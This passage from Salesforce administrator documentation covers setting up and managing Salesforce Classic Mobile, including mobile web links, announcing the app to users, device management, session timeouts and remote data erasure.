	- **•** To create a Web link, type *"weblink:"*, followed by the URL to which you want the link to point, such as *"weblink:http://www.salesforce.com"*. You can append parameters to the string in order to pass information from the record in the client application to the Web page. For example, the following Web link launches a social networking site from a contact record and performs a search for the contact:

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

"weblink:http://m.linkedin.com/members?search\_term=" &FirstName& "+" &LastName& "&filter=name&commit=Search"

 $\mathbb{Z}$ Note: The client application passes the Visualforce or Web link with all parameters to the embedded browser. It is up to the website or Visualforce Mobile page to interpret any parameters. Be sure to construct your Visualforce Mobile page to consume any parameters passed in the link.

#### **7.** Click **Next**.

- **8.** Set the field-level security to determine whether the field should be visible or read only for specific profiles, and click **Next**.
- **9.** Choose the page layouts that should display the field. In the next step, you will customize the layout to change the location of the field on the page.
- **10.** Save your changes.
- **11.** Edit the object's page layout. From the management settings for the object whose page layout you want to change, go to Page Layouts.
- **12.** Drag a Section element from the palette to the page layout and drop it below the existing sections.
- **13.** In the Section Name field, type *Mobile Links*.
- 14. Deselect the Edit Page option.
- **15.** Select the 1-column layout, then click **OK**.
- **16.** Drag the new text formula field from its current location into the new Mobile Links section.
- **17.** Save your changes.

SEE ALSO: [Setting Up Salesforce Classic Mobile](#page-1106-0) [Find Object Management Settings](#page-4295-0)

### Notifying Users about Salesforce Classic Mobile Availability

When you're ready to deploy the Salesforce Classic Mobile app to your users, send them an email to notify them about the availability of the app and provide installation instructions. You can send the email using your corporate email application, like Outlook, or you can send mass email from Salesforce. Either way, include the URL that launches the download.

- For Android users, the download URL is mobile.salesforce.com. The link is the same for the initial download and for subsequent upgrades.
- **•** You can obtain the iPhone download URL from iTunes. Open iTunes, click **iTunes Store**, then search for Salesforce Classic Mobile. Click the app icon to view details about the app. At the top of the iTunes window is a bread crumb path representing the application's location in the App Store: **App Store** > **Business** > **Salesforce Classic Mobile**. Drag-and-drop the path into a text editor or word processing program to display the app's download URL.

To send mass email to Salesforce Classic Mobile users from Salesforce:

- **1.** Create an email template that informs users about the availability of Salesforce Classic Mobile. From your personal settings, enter *Templates* in the Quick Find box, and select either **My Templates** or **Email Templates**—whichever one appears. Optionally, you can also create a separate email template for upgrade notifications. Include the download link in the templates.
- **2.** Create a custom view on the Mass Email page that shows your Salesforce Classic Mobile users only.
- **3.** Send mass email to your Salesforce Classic Mobile users, using the custom view that you created. From Setup, enter *Mass Email Users* in the Quick Find box, then select **Mass Email Users**.

SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-1106-0)

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To create HTML email templates:

**•** "Edit HTML Templates"

To send mass emails to users:

**•** "Mass Email" AND

"Manage Users"

## Salesforce Classic Mobile FAQ for Administrators

**•** [Is the Salesforce Classic Mobile app secure?](#page-1132-0)

### <span id="page-1132-0"></span>Is the Salesforce Classic Mobile app secure?

All data transmitted between Salesforce and Salesforce Classic Mobile is fully encrypted and secured over the air.

The mobile application has multiple layers of security at the device level. Device venders provide the ability to set password or passcode access restrictions. Users must be required to use the device protection in accordance with your organization's security policy. If the device is locked by password, it is difficult for unauthorized persons to obtain sensitive data.

Additionally, a user must have valid Salesforce credentials to activate the mobile application on the device. When a user registers a new wireless device, the Salesforce data on their old wireless device is automatically erased—users can only activate one mobile device at a time. Users are also warned when a new device is activated using their Salesforce account. If a logged in user exceeds the administrator-configured inactivity period on the mobile device, the mobile session is terminated and the password or passcode is required to reestablish the session.

Administrators can also remotely [delete data](#page-1143-0) from any lost or stolen devices.

### Is there an easy way to deploy Salesforce Classic Mobile to all of my BlackBerry users?

If your organization manages BlackBerry smartphones using the BlackBerry Enterprise Server (BES),

### **EDITIONS**

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

you can use Application Push. Application Push is an administrator-initiated delivery technology on the BlackBerry Enterprise Server that installs applications on BlackBerry smartphones remotely. This technology is not developed or supported by Salesforce, but BlackBerry Enterprise Server administrators can use it to install Salesforce Classic Mobile on their BlackBerry users' mobile devices.

For instructions on how to configure the BlackBerry Enterprise Server v4.1 to push Salesforce Classic Mobile to your BlackBerry users, see "BlackBerry Enterprise Server Application Push" in the [Salesforce Classic Mobile Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf).

You can find detailed information about Application Push in the official BlackBerry Enterprise Server Administrator Guide from Research in Motion in the sections "Making additional BlackBerry device software and applications available to users" and "Creating software configurations." If you have any technical issues with Application Push, contact [Research in Motion](http://www.researchinmotion.com) Support.

# <span id="page-1133-0"></span>Manage Salesforce Classic Mobile Configurations

To manage your Salesforce Classic Mobile configurations, from Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**.

- **•** To [define a new mobile configuration,](#page-1108-0) click **New Mobile Configuration**.
- **•** To modify a mobile configuration—including assigning different users or profiles and changing the maximum size of data sets—click **Edit**.
- **•** To activate a mobile configuration, click **Edit**, select the Active checkbox, then click **Save**. Deselect Active to deactivate the mobile configuration.
- **•** To delete a mobile configuration, click **Del**.
- **•** To view details about a mobile configuration, click its name.

From a mobile configuration detail page, you can:

- **–** [Modify data sets for a mobile configuration](#page-1110-0) by clicking **Edit** in the Data Sets related list.
- **–** [Change the properties of mobilized objects](#page-1119-3) by clicking **Edit** next to an object name in the Mobile Object Properties related list.
- **–** [Customize mobile configuration tabs](#page-1135-0) by clicking **Edit** in the Mobile Tabs related list.
- **–** [Create custom views for a mobile configuration](#page-1136-0) by clicking **Edit** in the Mobile Views related list.
- **–** Clone the mobile configuration by clicking **Clone**.

#### SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0)

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

### Salesforce Classic Mobile Permissions

A mobile license is required for each user who will access the Salesforce Classic Mobile app. You allocate mobile licenses using the Mobile User checkbox on the user record.

For organizations using Unlimited, Performance, and Developer Editions, Salesforce provides a mobile license for each Salesforce license and the Mobile User checkbox is enabled by default for all users. Organizations using Professional or Enterprise Editions must purchase mobile licenses separately and allocate them manually.

Note: The Mobile User checkbox is disabled by default for new Performance Edition  $\mathbb{Z}$ users.

To prevent users from activating Salesforce Classic Mobile on their mobile devices before you're ready to deploy the app, disable the Mobile User checkbox for all your users.

SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0)

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

### <span id="page-1135-0"></span>Manage Salesforce Classic Mobile Tabs

To manage the tabs for a Salesforce Classic Mobile configuration, from Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration and scroll down to the Mobile Tabs related list.

If you've already customized the configuration's tabs, the Mobile Tabs related list shows the selected tabs.

- **•** To change the tab setup, click **Edit**.
- **•** To delete the mobile tab setup and use the default tab behavior instead, click **Reset to Default**.

If you haven't customized the configuration's tabs, the related list indicates that the default tab behavior is used for the configuration. To [customize the tabs used by the configuration and define](#page-1120-0) [their order](#page-1120-0), click **Customize Tabs**.

SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0)

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile tabs:

### <span id="page-1136-0"></span>Manage Salesforce Classic Mobile Views

To manage the custom views for a Salesforce Classic Mobile configuration, from Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration and scroll down to the Mobile Views related list.

- **•** To see a list of all your custom views, choose All Objects in the Select an object drop-down list. You can also use the Select an object drop-down list to filter the views by object type.
- **•** To [create a new mobile view,](#page-1123-0) select the object type from the Select an object drop-down list, and then click **New Mobile View**.
- **•** To make changes to a custom mobile view, click **Edit** next to the view name.
- **•** To delete a mobile custom view, click **Del** next to the view name.
- **•** To view details about a mobile custom view, click its name.

#### SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Manage Salesforce Classic Mobile Devices](#page-1138-0)

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile custom views:

### Salesforce Classic Mobile Usage Data in Custom Report Types

You can create custom report types with data that shows how your organization uses Salesforce Classic Mobile. For example, the reports can show how often users access Salesforce Classic Mobile, which mobile device models they use, and so forth.

To create a custom report type with Salesforce Classic Mobile usage data, select the Mobile Session Primary Object when defining a custom report type. When you select the fields for the custom report type, choose from the following Salesforce Classic Mobile-specific fields.



EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

### Note:

- **•** Mobile sessions are similar to Web-based sessions in login history reports; however, mobile sessions have a fixed timeout value of 20 minutes. Salesforce creates a new Mobile Session when a user logs into or launches Salesforce Classic Mobile after 20 minutes of inactivity in the app or on the device in general.
- **•** Mobile session reports only have usage data for the Salesforce Classic Mobile app and not other Salesforce mobile apps, such as the Salesforce1 apps.
- Some devices do not provide every physical attribute. For example, Apple devices do not provide brand.

# <span id="page-1138-0"></span>Manage Salesforce Classic Mobile Devices

After a user installs the Salesforce Classic Mobile app on a mobile device and logs in for the first time, Salesforce collects information about the device and associates it with the user's record. The device information is read only.

Although the device entry is created automatically, you can still view and manage all the mobile users and devices in your organization from Setup by entering *Users and Devices* in the Quick Find box, then selecting **Users and Devices**.

From the All Mobile Users and Devices page, you can:

- View the list of users in your organization who have been enabled to use Salesforce Classic Mobile.
- **•** Create custom list views to see different subsets of your mobile users. For example, create a view that shows the users who have never logged in to Salesforce from theSalesforce Classic Mobile app to evaluate the effectiveness of your organization's Salesforce Classic Mobile deployment efforts.
- **•** [View details about a mobile device](#page-1140-0) by clicking the device address.
- **•** View details about a specific user by clicking the username.
- **•** View details about a mobile configuration by clicking the mobile configuration name.
- **•** Perform these actions on multiple users at the same time:
	- **–** [Adjust the mobile session timeout value](#page-1142-0)
	- **–** [Erase the Salesforce data from a user's mobile device](#page-1143-0)
	- **–** [Delete a mobile device from a user's record](#page-1144-0)
- **•** Find out why a user's device isn't synchronizing by hovering your mouse over the red error icon in the Status column. Additional information about the synchronization errors appears on the device's detail page.
- Note: You can also manage mobile users from the Assigned Mobile Devices related list on the user detail page.

#### SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0)

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile devices:

### Permanently Link Salesforce Classic Mobile Users to a Mobile Device

You can prevent mobile users from registering any mobile device other than the one they used for their initial Salesforce Classic Mobile activation.

By default, Salesforce automatically associates a device record with the mobile user who most recently activated the device, so administrators don't need to update the device record to assign the device to another user. While this behavior makes it easy to switch devices between users in your organization, some administrators prefer that users are permanently linked to the devices they were originally assigned. This helps administrators of organizations with highly sensitive data ensure that their users do not access corporate data from personal devices.

To permanently link a user to a mobile device:

- **1.** From Setup, enter *Salesforce Classic Settings* in the Quick Find box, then select **Salesforce Classic Settings**.
- **2.** Click **Edit**.
- **3.** Select Permanently Link User to Mobile Device.
- **4.** Click **Save**.
- Warning: Enabling the Permanently Link User to Mobile Device setting requires administrative action when users need to switch devices. You must manually [delete](#page-1107-0) [the existing device](#page-1107-0) from a user's record in order for the user to register a different device. If you don't delete the device, the user won't be able to access the Salesforce Classic Mobile app.

EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view Salesforce Classic Mobile settings:

**•** "View Setup and Configuration"

To change Salesforce Classic Mobile settings:

### <span id="page-1140-0"></span>Viewing Salesforce Classic Mobile Device Information

Salesforce collects information about a mobile user's device the first time the user logs in to the Salesforce Classic Mobile app. There are two ways to access the device details.

- **•** From Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. Then click a device address in the list view.
- **•** From Setup, enter *Users* in the Quick Find box, then select **Users**. Click **Edit** next to a user's name, and then click the device address in the Assigned Mobile Devices related list.

From the Mobile Device page, you can:

- **•** Review device information
- **•** [Adjust the mobile session timeout value](#page-1142-0)
- **•** [Erase the Salesforce data from a user's device](#page-1143-0)
- **•** [Delete a device from a user's record](#page-1144-0)

Below is a description of the fields in alphabetical order that are stored for each mobile device in your organization.



### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile devices:





 $\triangledown$  Note: If Salesforce detects the selected device was registered by a user in another organization, an error displays on the device detail page. This can happen when a device was registered to a user in your sandbox organization and then later activated by a user in your production organization. To remove the old device record from your organization, simply [delete the device.](#page-1144-0)

### <span id="page-1142-0"></span>Set Salesforce Classic Mobile Session Timeout Values

For security reasons, the Salesforce Classic Mobile app is set to lock out users after 10 minutes of inactivity. Administrators can adjust or disable this setting on a device-by-device basis. For example, you might disable the Salesforce Classic Mobile timeout setting if a mobile device's operating system has its own locking mechanism.

To change the Salesforce Classic Mobile session timeout value:

- **1.** Navigate to one of these pages.
	- **•** To deal with multiple devices at the same time, from Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. In the list view on the Mobile Users and Devices page, select the desired devices.
	- To deal with a specific device, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name, then click the device address in the Assigned Mobile Devices related list to see the Mobile Device page.

#### **2.** Click **Set Mobile Session Timeout**.

- **3.** Choose the new timeout value in minutes. You can also choose **Never Expire** if users shouldn't be locked out of the app.
- <span id="page-1142-1"></span>**4.** Click **Save**.

Salesforce attempts to send a message containing the new session timeout setting to the selected mobile devices.

**5.** A confirmation page [summarizes the results](#page-1142-1) for each mobile device you selected.

### Mobile Session Timeout Results

After Salesforce sends the new session timeout session to the selected mobile devices, a results page provides information about the status of each message. The table below describes the three possible outcomes:



### **EDITIONS**

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To set Salesforce Classic Mobile session timeout values:



### <span id="page-1143-0"></span>Erasing Data in Salesforce Classic Mobile

When a user accesses the Salesforce Classic Mobile app, the user's mobile device contains both the mobile app and a set of the user's Salesforce data. An administrator can remove the data from a device without uninstalling the mobile app. This is an effective security tool when a user misplaces his or her device. You also must erase a device's data if you plan to give it to another user.

To erase the Salesforce data on one or more mobile devices:

- **1.** Navigate to one of these pages.
	- **•** To deal with multiple devices at the same time, from Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. In the list view on the Mobile Users and Devices page, select the desired devices.
	- To deal with a specific device, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name, then click the device address in the Assigned Mobile Devices related list to see the Mobile Device page.

#### **2.** Click **Erase Data**, then click **OK**.

Salesforce attempts to send a message to the mobile devices to erase the data.

### Erase Data Results

After Salesforce sends the message to the mobile devices to erase data, a results page provides information about the status of each message. The table below describes the three possible outcomes:



### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To delete the Salesforce data on a device running Salesforce Classic Mobile:

